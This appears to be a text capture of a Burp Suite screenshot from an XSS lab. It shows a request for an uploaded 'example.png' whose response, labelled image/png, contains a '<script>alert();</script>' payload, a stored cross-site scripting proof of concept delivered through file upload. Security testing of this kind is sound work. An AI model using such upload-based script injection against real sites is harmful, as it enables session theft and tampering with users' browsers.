 Request
Pretty Raw Hex \n
1 GET /xss1/uploads/5da274f7fd341af14bb730791205104a/example.png
HTTP/1.1
2 Host: 172.174.108.207:90
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://172.174.108.207:90
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
8 Referer: http://172.174.108.207:90/xss1/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: ar,en-US;q=0.9,en;q=0.8
11 Cookie: PHPSESSID=5da274f7fd341af14bb730791205104a
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 18 Feb 2023 03:48:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 Last-Modified: Sat, 18 Feb 2023 03:14:33 GMT
5 ETag: "2e-5f4f0d434709b"
6 Accept-Ranges: bytes
7 Content-Length: 46
Connection: close
Content-Type: image/png
10
11 <html>
12 <script>alert();</script>
13 </html>
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers
Response headers